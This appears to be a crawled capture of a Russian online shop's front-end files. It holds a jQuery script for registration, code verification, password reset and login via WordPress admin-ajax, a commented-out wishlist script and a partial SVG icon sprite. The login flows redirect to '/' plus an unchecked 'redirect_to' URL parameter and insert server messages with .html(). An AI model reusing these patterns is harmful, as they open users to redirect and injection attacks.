//Индикатор вкладок 2
$(document).on('click', '#register-indicators li[data-slide-to=2].okay', () => {
	validateRegisterTab(1);

	if ($('#register-indicators li[data-slide-to=1]').hasClass('success')) {
		showModalRegister(2);
	}
})

//Индикатор вкладок 3
$(document).on('click', '#register-indicators li[data-slide-to=3].okay', ()=> {
	validateRegisterTab(2);

	if ($('#register-indicators li[data-slide-to=2]').hasClass('success')) {
		showModalRegister(3);
	}
})

//Кнопка на 1-ой вкладке регистрации
$(document).on('click', '#register-tab-1 .btn', () => {
	validateRegisterTab(1);
	clearHintBlock('#modal-login-regis');
	if (!$('#register-tab-1 input').hasClass('form-danger')) {
		$('#regPhone').removeClass('form-danger');
		var login=$('#regPhone').val().replace(/\+7\(|\) |\-/g, '');
		var name=$('#reg_billing_last_name').val();
		var mail=$('#reg_billing_phone').val();
		let spin = 'reload';
		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php?action=userRegister",
			data: {login:login,name:name,mail:mail},
			beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			success: function(data){
				if (data=='success'){
					window.location.href = "/my-account";
				/*	$('#modal-login-regis').hide();
					$('#modal-login-signin').show();
					showHintBlock('#modal-login-signin','Вы зарегистрированы, проверьте E-Mail, туда пришел ваш пароль');
					*/
				}
				else{
					var jData=JSON.parse(data);
					showHintBlock('#modal-login-regis',jData.error);
				}
			}
		});
	}

	return false;
})

//Кнопка на 2-ой вкладке регистрации
$(document).on('click', '#register-tab-2 .btn', () => {
	validateRegisterTab(2);

	if ($('#register-indicators li[data-slide-to=2]').hasClass('success')) {
		showModalRegister(3);

		$('#register-indicators li[data-slide-to=3]').addClass('okay');
	} else {
		$('#modal_button_register').hide()
	}

	return false;
})

/*
	Форма auth регистрация
*/
$('.registerTab button').click(function(){
	var input=$('.registerTab').find('input.input__item');
	var mail=input.val();
	let spin = 'reload';
	if (validateEmail(mail)){
		input.removeClass('form-danger');
		input.addClass('success');
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userRegister",
		data: {mail:mail},
		beforeSend: function() {
            if (spin) {
                showSpinner()
            }
        },
       complete: function() {
            if (spin) {
                hideSpinner()
            }
       },
		success: function(data){
			if (data=='success'){
				$('.registerTab1').find('#login').val(mail);
				$('.registerTab').hide();
				$('.registerTab1').show();
				timerReg();
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.registerTab',jData.error);
			}
		}
		});
	}
	else{
		input.removeClass('success');
		input.addClass('form-danger');
	}
});

$('.registerTab1 button').click(function(){
	var input=$('.registerTab1').find('#login');
	var mail=input.val();
	var pass=$('.registerTab1').find('#pass').val();
	let spin = 'reload';
	if (validateEmail(mail)){
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userCheckSign",
		data: {mail:mail,pass:pass},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			//console.log(data);
			if (data=='success'){
				$('.registerTab1').hide();
				$('.registerTab2').find('#login').val(mail);
				$('.registerTab2').show();
				document.querySelector('.tabs .tabs__content').swiper.update();
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.registerTab1',jData.error);
			}
		}
		});
	}
});

function timerReg(){
	let timer; // пока пустая переменная
	let x =50; // стартовое значение обратного отсчета
	countdown(); // вызов функции
	function countdown(){  // функция обратного отсчета
	  $('.kod4').attr("placeholder", "Отправить код повторно Вы можете через "+ x +" сек");
	  x--; // уменьшаем число на единицу
	  if (x<0){
		clearTimeout(timer); // таймер остановится на нуле
		/*alert('Стоп таймер и пуск ракеты!');*/
		$('.kodreturn').show();
		document.querySelector('.tabs .tabs__content').swiper.update();
	  }
	  else {
		timer = setTimeout(countdown, 1000);
	  }
	}
}

$('.kodreturn').click(function(){
	$('.kod4').val('');
	$('.wpcf7-validation-errors').empty();
	$('.wpcf7-validation-errors').addClass('wpcf7-display-none');
	var input=$('.registerTab1').find('#login');
	var mail=input.val();
	let spin = 'reload';
	if (validateEmail(mail)){
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=kodResend",
		data: {mail:mail},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			if (data=='success'){
				$('.kodreturn').hide();
				timerReg();
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.registerTab1',jData.error);
			}
		}
		});
	}
});

$('.registerTab2 button').click(function(){
	var input=$('.registerTab2').find('#login');
	var mail=input.val();
	var pass=$('.registerTab2').find('#pass').val();
	var passre=$('.registerTab2').find('#passre').val();
	if (pass!=passre || pass.length<9){
		$('.registerTab2').find('#pass').addClass('form-danger');
		$('.registerTab2').find('#passre').addClass('form-danger');
		if (pass!=passre ){
			showHintBlock('.registerTab2','Пароли не совпадают');
		}
		if (pass.length<9){
			showHintBlock('.registerTab2','Пароль должен быть не менее 9 символов');
		}
		return false;
	}
	else{
		$('.registerTab2').find('#pass').removeClass('form-danger');
		$('.registerTab2').find('#passre').removeClass('form-danger');
	}
	if (validateEmail(mail)){
		let spin = 'reload';
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userRegisterSetPassword",
		data: {mail:mail,pass:pass},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			if (data=='success'){
				let searchParams = new URLSearchParams(window.location.search);
				let param = searchParams.get('redirect_to');
				if(!param){
					$.ajax({
						type: "POST",
						url: "/wp-admin/admin-ajax.php?action=userSignOn",
						data: {mail:mail},
						beforeSend: function() {
								if (spin) {
										showSpinner()
									}
								},
							   complete: function() {
									if (spin) {
										hideSpinner()
									}
							   },
						success: function(data){
							if (data=='success'){
								window.location.href = "/my-account";
							}
							else{
								var jData=JSON.parse(data);
								showHintBlock('.registerTab1',jData.error);
							}
						}
						});

				} else{
					window.location.href = "/"+param;
				}
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.registerTab2',jData.error);
			}
		},
		/*error:function(data){
			$('.registerTab2 button').click();
		}*/
		});
	}
});

/*
	Форма восстановления пароля
*/
$('.passwordResetTab1 button').click(function(){
	var input=$('.passwordResetTab1').find('input');
	var mail=input.val();
	let spin = 'reload';
	if (validateEmail(mail)){
		input.removeClass('form-danger');
		input.addClass('success');
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=passwordReset",
		data: {mail:mail},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			$('.passwordResetTab1').hide();
			$('.passwordResetTab2').find('#login').val(mail);
			$('.passwordResetTab2').show();
			document.querySelector('.tabs .tabs__content').swiper.update();
		}
		});
	}
	else{
		input.removeClass('success');
		input.addClass('form-danger');
	}
});

$('.passwordResetTab2 button').click(function(){
	var input=$('.passwordResetTab2').find('#login');
	var mail=input.val();
	var pass=$('.passwordResetTab2').find('#pass').val();
	let spin = 'reload';
	if (validateEmail(mail)){
		input.removeClass('form-danger');
		input.addClass('success');
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userCheckSign",
		data: {mail:mail,pass:pass},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			if (data=='success'){
				$('.passwordResetTab2').hide();
			$('.passwordResetTab3').find('#login').val(mail);
			$('.passwordResetTab3').show();
			document.querySelector('.tabs .tabs__content').swiper.update();
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.passwordResetTab2','Неверный код проверки');
			}
		}
		});
	}
	else{
		input.removeClass('success');
		input.addClass('form-danger');
	}
});

$('.passwordResetTab3 button').click(function(){
	var input=$('.passwordResetTab3').find('#login');
	var mail=input.val();
	var pass=$('.passwordResetTab3').find('#pass').val();
	var passre=$('.passwordResetTab3').find('#passre').val();
	if (pass!=passre || pass.length<9){
		$('.passwordResetTab3').find('#pass').addClass('form-danger');
		$('.passwordResetTab3').find('#passre').addClass('form-danger');
		return false;
	}
	else{
		$('.passwordResetTab3').find('#pass').removeClass('form-danger');
		$('.passwordResetTab3').find('#passre').removeClass('form-danger');
	}
	if (validateEmail(mail)){
		let spin = 'reload';
		$.ajax({
		type: "POST",
		url: "/wp-admin/admin-ajax.php?action=userLostSetPassword",
		data: {mail:mail,pass:pass},
		beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
		success: function(data){
			if (data=='success'){
				let searchParams = new URLSearchParams(window.location.search);
				let param = searchParams.get('redirect_to');
				if(!param){
					$.ajax({
						type: "POST",
						url: "/wp-admin/admin-ajax.php?action=userSignOn",
						data: {mail:mail},
						beforeSend: function() {
								if (spin) {
										showSpinner()
									}
								},
							   complete: function() {
									if (spin) {
										hideSpinner()
									}
							   },
						success: function(data){
							if (data=='success'){
								window.location.href = "/my-account";
							}
							else{
								var jData=JSON.parse(data);
								showHintBlock('.registerTab1',jData.error);
							}
						}
						});
				} else{
					window.location.href = "/"+param;
				}
			}
			else{
				var jData=JSON.parse(data);
				showHintBlock('.passwordResetTab3',jData.error);
			}
		}
		});
	}
});

function loginTabIn (action = 'reload') {
	let spin = action === 'reload';
	const inputMail=$('.loginTab').find('input.input__item.inputMail');
	const inputPass=$('.loginTab').find('input.input__item.inputPass');
	const mail=inputMail.val()
	const pass=inputPass.val();
	if (!pass){
		inputPass.removeClass('success');
		inputPass.addClass('form-danger');
		return false;
	}
	else{
		inputPass.removeClass('form-danger');
		inputPass.addClass('success');
	}

	if (validateEmail(mail)){
		inputMail.removeClass('form-danger');
		inputMail.addClass('success');
		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php?action=signIn",
			data: {mail:mail,pass:pass},
			 beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			success: function(data){

				if (data=='success'){
					let searchParams = new URLSearchParams(window.location.search);
					let param = searchParams.get('redirect_to');
					if(!param){
						window.location.href = "/my-account";
					} else{
						window.location.href = "/"+param;
					}
				}
				else{
					var jData=JSON.parse(data);
					if (jData.error=='password'){
						inputPass.removeClass('success');
						inputPass.addClass('form-danger');
					}
					if (jData.error=='username'){
						inputMail.removeClass('success');
						inputMail.addClass('form-danger');
					}
					showHintBlock('.loginTab',jData.errorText);
				}
			}
		});
	}
	else{
		inputMail.removeClass('success');
		inputMail.addClass('form-danger');
	}
}
$('.loginTab button').click(function(){
	loginTabIn();
});
$('.loginTab input.input__item.inputPass').keydown(function(e) {
	if(e.keyCode === 13) {loginTabIn()}
});
function showHintBlock(modalId,msg){
	var modal=$(modalId);
	var box=modal.find('.wpcf7-validation-errors');
	box.html(msg);
	box.removeClass('wpcf7-display-none');
	document.querySelector('.tabs .tabs__content').swiper.update();
}
//Открытие модали входа
$(document).on('click', '.js-modal[data-modal="#modal-login"]', ()=> {
	$('#modal-login').addClass('modal-small');
	$('#modal-login-signin').show();
	$('#modal-login-regis').hide();
	$('#modalFormLostPassword').hide();
	$('#modalCodIsSms').hide();
})

//Закрытие входа и открытие "Забыл пароль?"
$(document).on('click', '#openModalLostPassword', ()=>{
	$('#modal-login-signin').hide();
	$('#modalFormLostPassword').show();
})

//Кнопка на вкладке входа
$(document).on('click', '#modal-login-signin .btn', function() {
	validateRegisterTab(4);
	clearHintBlock('#modal-login-signin');
	if ($('#modal-login-signin').hasClass('success')) {
		const regPhoneUserName = $('#modal-login-signin #username').val();
		const sForm=this.form;
		$(sForm.username).removeClass('form-danger');
		$(sForm.password).removeClass('form-danger');
		const formData={
				username:sForm.username.value.replace(/\+7\(|\) |\-/g, ''),
				password:sForm.password.value,
				rememberme:sForm.rememberme.value
				};
		let spin = 'reload';
		$.ajax({
			type: "POST",
			url: "/wp-admin/admin-ajax.php?action=signIn",
			data: formData,
			beforeSend: function() {
	                if (spin) {
	                    showSpinner()
	                }
	            },
	           complete: function() {
	                if (spin) {
	                    hideSpinner()
	                }
	           },
			success: function(data){
				if (data=='success'){
					var url=window.location.href;
					var pos=url.indexOf('/cart');
					if (pos<0)
						window.location.href='/my-account';
					else{
						hideModal('#modal-login');
						window.location.href='/cart';
					}
					return true;
				}
				var jData=JSON.parse(data);
				$(sForm).find('input[name ="'+jData.error+'"]').addClass('form-danger');
				showHintBlock('#modal-login-signin',jData.errorText);
			}
		});
		return false;
	} else {
		return false
	}
})

//Кнопка на вкладке код из смс
$(document).on('click', '#modalCodIsSms .btn', () => {
	return false
})

--- FILE ---
content_type: application/javascript
request_url: https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/wishlist-custom.js
body_size: 73
content:
/*var countWishlist,
element = document.getElementById('it-co');

if (element != null) {
    countWishlist = document.getElementById("it-co").innerText;
}
else {
    countWishlist = null;
}

$(document).on( "click", ".add-to-wishlist-button", function() {
    var countWishlist = Number(document.getElementById("it-co").innerText) + 1;
    console.log(countWishlist);
    document.getElementById("item-count-wishlist").innerHTML=countWishlist;
});

$(document).on( "click", ".remove-to-wishlist-button", function() {
    var countWishlist = Number(document.getElementById("it-co").innerText) - 1;
    console.log(countWishlist);
    document.getElementById("item-count-wishlist").innerHTML=countWishlist;
});*/

--- FILE ---
content_type: image/svg+xml
request_url: https://www.abs.ru/app/icons/sprite.svg
body_size: 51552
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 19 8" id="arrow" xmlns="http://www.w3.org/2000/svg"><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M0 3h15v2H0z"/><path d="M19 4l-6 3.464V.536L19 4z"/></symbol><symbol viewBox="0 0 9 17" id="arrow2" xmlns="http://www.w3.org/2000/svg"><path d="M4.5 2L1 5.5M4.5 2L8 5.5M4.5 2v14"/></symbol><symbol viewBox="0 0 17 9" id="arrow3" xmlns="http://www.w3.org/2000/svg"><path d="M2 4.5L5.5 8M2 4.5L5.5 1M2 4.5h14"/></symbol><symbol viewBox="0 0 17 9" id="arrow4" xmlns="http://www.w3.org/2000/svg"><path d="M2 4.407l3.407 3.407M2 4.407L5.407 1M2 4.407h13.63"/></symbol><symbol viewBox="0 0 767.3 264.6" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd" id="arrowLeft" xmlns="http://www.w3.org/2000/svg"><defs><style>.aefil0{fill:$blue;fill-rule:nonzero}</style></defs><g id="aeСлой_x0020_1"><path class="aefil0" d="M761.47 97.27H155.71v76.38h605.76z"/><path class="aefil0" d="M-5.82 135.46l242.3 132.29V3.17z"/></g></symbol><symbol viewBox="0 0 27 14" id="arrowRecent" xmlns="http://www.w3.org/2000/svg"><path d="M25 7l-6-6m6 6l-6 6m6-6H1"/></symbol><symbol viewBox="0 0 30 10" id="arrowRight" xmlns="http://www.w3.org/2000/svg"><path d="M.996 3.557h22.895v2.886H.996V3.557z"/><path d="M29.996 5l-9.158 5V0l9.158 5z"/></symbol><symbol viewBox="0 0 20 20" id="attach" xmlns="http://www.w3.org/2000/svg"><path d="M15.408 14.245l4.348-4.348a.831.831 0 00-.28-1.362c-2.95-1.177-5.184-.922-6.13-.718l-5.253-4.47C8.197 1.58 7.246.376 7.202.32A.833.833 0 005.965.253L.244 5.975a.83.83 0 00.071 1.24c1.023.813 2.3.898 2.98.88l4.508 5.3c-.164.948-.375 3.272.74 6.073a.833.833 0 001.361.28l4.327-4.326 4.326 4.327a.83.83 0 001.177 0 .832.832 0 000-1.177l-4.326-4.327z"/></symbol><symbol viewBox="0 0 22 20" id="basket" xmlns="http://www.w3.org/2000/svg"><path d="M10.627 17.949a1.827 1.827 0 11-3.654 0 1.827 1.827 0 013.654 0zm5.571-1.827a1.827 1.827 0 100 3.654 1.827 1.827 0 000-3.654zm5.671-8.577l-2.248 6.682s-.186.991-1.134.991H7.135c-1.132 0-1.18-1.242-1.18-1.242S4.75 5.026 4.69 4.486c-.06-.54-.752-.942-.752-.942L.964 2.154c-1.63-.851-.889-2.472 0-2.1C4.736 1.835 6.488 2.71 6.6 3.412c.114.703.312 2.394.312 2.394v.01l.04-.01h13.904c1.68 0 1.012 1.743 1.012 1.74zm-3.252 3.72l-.023.002H7.588l.227 1.798h10.267l.535-1.8zM19.69 7.64H7.133l.242 1.922h11.746l.568-1.922z"/></symbol><symbol class="ajdont-remove" fill="none" viewBox="0 0 366 465" id="calculatorIllustr" xmlns="http://www.w3.org/2000/svg"><g class="ajdont-remove" clip-path="url(#ajclip0)"><path class="ajdont-remove" opacity=".5" d="M312.446 281.644c71.468 41.943 71.468 109.95 0 151.893-71.467 41.943-187.331 41.943-258.799 0-71.467-41.943-71.467-109.95 0-151.893 71.468-41.943 187.287-41.943 258.799 0z" fill="#EBEBEB"/><path class="ajdont-remove" opacity=".1" d="M234.953 449.967a7.407 7.407 0 01-3.745-.901l-18.837-10.875-17.664 10.142a8.189 8.189 0 01-7.467 0l-11.877-6.851a3.047 3.047 0 01-1.378-4.515 3.048 3.048 0 011.378-1.12l16.535-9.533-17.709-10.21a3.053 3.053 0 010-5.634L189 401.928a8.22 8.22 0 017.478 0l18.837 10.863 17.54-10.142a8.247 8.247 0 017.478 0l11.877 6.852a3.05 3.05 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-16.468 9.556 17.709 10.221a3.056 3.056 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-14.81 8.542a7.384 7.384 0 01-3.688.879zm41.251-38.134a7.372 7.372 0 01-3.734-.901l-11.911-6.852a3.039 3.039 0 01-1.377-4.514 3.039 3.039 0 011.377-1.12l57.526-33.165a8.262 8.262 0 017.478 0l11.878 6.852a3.056 3.056 0 011.877 2.817 3.05 3.05 0 01-1.877 2.817l-57.526 33.165a7.38 7.38 0 01-3.711.901zm-173.56 17.974l-77.321-44.58c-2.696-1.555-2.696-4.079 0-5.634l155.218-89.531a10.794 10.794 0 019.768 0l77.243 44.624c2.696 1.555 2.696 4.08 0 5.635l-155.174 89.486a10.797 10.797 0 01-9.734 0z" fill="#000"/><path class="ajdont-remove" d="M88.658 353.843c-.18-1.746-2.459-46.901-16.919-71.726-14.46-24.826-35.835-36.421-46.844-25.919-9.892 9.455 2.256 23.18 17.032 37.357 17.54 16.869 30.094 35.497 33.647 58.992l13.084 1.296z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M88.658 353.843c-.18-1.746-2.459-46.901-16.919-71.726-14.46-24.826-35.835-36.421-46.844-25.919-9.892 9.455 2.256 23.18 17.032 37.357 17.54 16.869 30.094 35.497 33.647 58.992l13.084 1.296z" fill="#000"/><path class="ajdont-remove" d="M80.774 350.361a.912.912 0 01-.914-.856c-2.741-49.583-37.403-81.474-46.54-87.3a.912.912 0 01.982-1.533c9.294 5.939 44.588 38.382 47.374 88.732a.913.913 0 01-.857.957h-.045z" fill="#fff"/><path class="ajdont-remove" d="M90.068 344.693c-2.312-6.255-8.663-10.278-15.07-12.329-6.61-2.118-13.66-2.682-20.224-4.958-6.565-2.276-12.238-6.063-18.679-8.328-6.44-2.265-15.17-2.625-20.878 1.612-8.832 6.547 1.049 15.686 6.09 20.036 3.181 2.738 5.64 7.167 4.05 11.055-1.59 3.887-6.068 5.499-7.557 9.229-1.839 4.62 1.928 9.556 5.955 12.475a39.91 39.91 0 0017.597 7.133c3.688.529 8.064.913 9.96 4.113 1.432 2.411.789 5.454.947 8.26.316 5.77 4.275 10.897 9.26 13.816 5.28 3.087 14.495 5.634 20.54 3.91l17.653-5.105c4.433-1.251 6.881-9.128 7.49-13.072a24.11 24.11 0 00-3.034-15.99c-3.621-6.029-9.938-10.492-11.946-17.242-1.342-4.507-.518-9.499-1.95-13.996a1.707 1.707 0 00-.204-.619z" fill="#27AE60"/><path class="ajdont-remove" d="M94.58 402.445a.645.645 0 01-.428-.473c-8.099-36.376-53.172-68.988-70.599-76.448a.652.652 0 01-.35-.856.679.679 0 01.857-.35c17.62 7.55 63.167 40.568 71.367 77.372a.656.656 0 01-.496.778.66.66 0 01-.35-.023z" fill="#fff"/><path class="ajdont-remove" d="M37.12 366.701a.812.812 0 010-1.544 86.901 86.901 0 0110.897-2.535 82.426 82.426 0 0122.502-1.127c.754 0 1.501.145 2.2.428.36.192.71.552.62.947-.214.89-1.364.439-1.928.372a52.254 52.254 0 00-2.944-.271c-1.918-.113-3.903-.113-5.855-.113a90.055 90.055 0 00-10.94.902 97.274 97.274 0 00-13.536 2.817l-.542.158a.815.815 0 01-.473-.034z" fill="#fff"/><path class="ajdont-remove" d="M270.891 17.59c0-3.1-1.128-5.274-2.831-6.3-1.704-1.025-16.626-9.68-18.431-10.683-1.805-1.002-4.174-.81-6.836.722L94.354 86.972c-5.392 3.11-9.768 10.683-9.768 16.904v305.567c0 3.11 1.128 5.297 2.865 6.322 1.737 1.026 16.536 9.545 18.262 10.582 1.725 1.036 4.241.935 6.97-.643l148.44-85.643c5.391-3.111 9.768-10.683 9.768-16.904V17.59z" fill="#37474F"/><path class="ajdont-remove" d="M102.914 420.071v-305.59c0-6.22 4.377-13.793 9.768-16.903l148.44-85.644c5.391-3.11 9.768-.586 9.768 5.635V323.18c0 6.221-4.377 13.793-9.768 16.904l-148.44 85.643c-5.403 3.088-9.768.564-9.768-5.657z" fill="#37474F"/><path class="ajdont-remove" d="M141.942 364.234a1.13 1.13 0 00-1.219.067l-21.803 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.256-3.099 2.256-5.319V369.62a3.117 3.117 0 00-1.061-2.795l-4.556-2.591z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M122.327 408.982l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.354a8.332 8.332 0 01.733-3.381l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c-.045 1.454.384 2.468 1.038 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M146.49 366.848a1.2 1.2 0 00-1.128.09l-21.803 12.588a4.133 4.133 0 00-1.534 1.96l-4.58-2.637a4.23 4.23 0 011.534-1.949l21.804-12.588a1.199 1.199 0 011.218-.078c.564.349 4.038 2.366 4.489 2.614z" fill="#fff"/><path class="ajdont-remove" d="M219.828 319.316a1.125 1.125 0 00-1.218.067l-21.803 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.156 3.156 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.255-3.099 2.255-5.319v-21.343a3.091 3.091 0 00-.172-1.533 3.096 3.096 0 00-.888-1.262l-4.557-2.614z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M200.211 364.053h-.056l-4.591-2.636a3.196 3.196 0 01-1.026-2.773V337.29a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.011 1.453.44 2.467 1.094 2.805z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M224.373 321.918a1.194 1.194 0 00-1.128.09l-21.803 12.588a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.227 4.227 0 011.534-1.95l21.804-12.587a1.2 1.2 0 011.218-.079c.564.349 4.038 2.366 4.489 2.614z" fill="#fff"/><path class="ajdont-remove" d="M258.766 296.857a1.125 1.125 0 00-1.218.067l-21.804 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.135 1.135 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.343a3.114 3.114 0 00-1.06-2.795l-4.557-2.614z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 341.595h-.056l-4.591-2.637a3.196 3.196 0 01-1.026-2.773v-21.354a8.336 8.336 0 01.733-3.381l4.579 2.637a8.369 8.369 0 00-.733 3.381v21.321c.034 1.453.463 2.467 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.312 299.46a1.195 1.195 0 00-1.128.09l-21.86 12.599a4.139 4.139 0 00-1.534 1.96l-4.579-2.637a4.23 4.23 0 011.534-1.949l21.803-12.587a1.194 1.194 0 011.219-.079c.665.338 4.049 2.355 4.545 2.603z" fill="#fff"/><path class="ajdont-remove" d="M258.766 251.871a1.134 1.134 0 00-1.218.068l-21.804 12.599c-1.252.721-2.256 3.098-2.256 5.318v21.332a3.173 3.173 0 001.027 2.773l4.613 2.637a1.133 1.133 0 001.229-.057l21.781-12.565c1.252-.721 2.256-3.099 2.256-5.319v-21.365a3.103 3.103 0 00-1.06-2.795l-4.568-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 296.62h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.034 1.431.463 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 254.486a1.188 1.188 0 00-1.128.09l-21.804 12.587a4.14 4.14 0 00-1.534 1.961l-4.579-2.637a4.218 4.218 0 011.534-1.949l21.803-12.588a1.199 1.199 0 011.218-.079c.609.35 3.993 2.367 4.49 2.615z" fill="#fff"/><path class="ajdont-remove" d="M258.766 206.897a1.125 1.125 0 00-1.218.067l-21.804 12.588c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.169 3.169 0 001.027 2.772l4.579 2.637a1.135 1.135 0 001.23-.057l21.803-12.587c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.117 3.117 0 00-1.06-2.795l-4.557-2.625z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 251.645h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.354a8.332 8.332 0 01.733-3.381l4.579 2.637a8.365 8.365 0 00-.733 3.381v21.32c.034 1.454.463 2.457 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 209.511a1.187 1.187 0 00-1.128.09l-21.804 12.588a4.133 4.133 0 00-1.534 1.96l-4.579-2.637a4.223 4.223 0 011.534-1.949l21.803-12.587a1.19 1.19 0 011.218-.079c.609.349 3.993 2.366 4.49 2.614z" fill="#fff"/><path class="ajdont-remove" d="M258.766 161.923a1.125 1.125 0 00-1.218.068l-21.804 12.587c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.127 1.127 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.099 2.256-5.319v-21.332a3.108 3.108 0 00-1.06-2.794l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.126 206.672h-.056l-4.568-2.705a3.184 3.184 0 01-1.027-2.772v-21.287a8.369 8.369 0 01.733-3.381l4.58 2.649a8.347 8.347 0 00-.733 3.38v21.321c.011 1.442.44 2.457 1.071 2.795z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.312 164.526a1.194 1.194 0 00-1.128.09l-21.803 12.588a4.133 4.133 0 00-1.591 1.972l-4.579-2.637a4.227 4.227 0 011.534-1.95l21.803-12.587a1.204 1.204 0 011.219-.079c.665.349 4.049 2.367 4.545 2.603z" fill="#fff"/><path class="ajdont-remove" d="M258.766 116.948a1.126 1.126 0 00-1.218.068l-21.804 12.576c-1.252.721-2.256 3.099-2.256 5.319v21.332a3.167 3.167 0 001.027 2.772l4.579 2.637a1.127 1.127 0 001.23-.056l21.803-12.588c1.252-.721 2.256-3.098 2.256-5.318v-21.321a3.114 3.114 0 00-1.06-2.795l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M239.129 161.697h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.034 1.454.463 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M263.311 119.563a1.196 1.196 0 00-1.128.09l-21.804 12.587a4.14 4.14 0 00-1.534 1.961l-4.579-2.637c.285-.789.8-1.476 1.477-1.972l21.804-12.587a1.2 1.2 0 011.218-.079c.665.372 4.049 2.389 4.546 2.637z" fill="#fff"/><path class="ajdont-remove" d="M219.828 139.407a1.134 1.134 0 00-1.218.068l-21.803 12.587c-1.252.722-2.256 3.099-2.256 5.319v21.344a3.156 3.156 0 001.026 2.772l4.58 2.637a1.133 1.133 0 001.229-.057l21.804-12.587c1.252-.721 2.255-3.099 2.255-5.319v-21.343a3.091 3.091 0 00-.172-1.533 3.096 3.096 0 00-.888-1.262l-4.557-2.626z" fill="#27AE60"/><path class="ajdont-remove" opacity=".15" d="M200.211 184.156h-.056l-4.591-2.637a3.192 3.192 0 01-1.026-2.772v-21.355a8.331 8.331 0 01.733-3.38l4.579 2.637a8.364 8.364 0 00-.733 3.38v21.321c.011 1.454.44 2.468 1.094 2.806z" fill="#000"/><path class="ajdont-remove" opacity=".3" d="M224.373 141.988a1.184 1.184 0 00-1.128.09l-21.803 12.587a4.13 4.13 0 00-1.534 1.961l-4.58-2.637a4.232 4.232 0 011.534-1.95l21.804-12.587a1.199 1.199 0 